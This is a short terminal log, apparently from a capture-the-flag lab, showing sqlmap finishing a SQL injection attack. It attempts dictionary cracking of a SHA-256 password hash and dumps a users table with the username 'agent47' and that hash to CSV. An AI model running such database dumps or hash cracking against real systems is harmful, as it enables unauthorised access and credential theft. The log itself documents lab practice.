 [03:08:41] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[03:08:52] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[03:08:52] [INFO] starting 2 processes
[03:09:10] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd                                                              | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47  |
+------------------------------------------------------------------+----------+
[03:09:10] [INFO] table 'db.users' dumped to CSV file '/home/kakakseram/.local/share/sqlmap/output/10.10.59.210/dump/db
/users.csv'
[03:09:10] [INFO] fetched data logged to text files under '/home/kakakseram/.local/share/sqlmap/output/10.10.59.210'
[*] ending @ 03:09:10 /2024-07-02/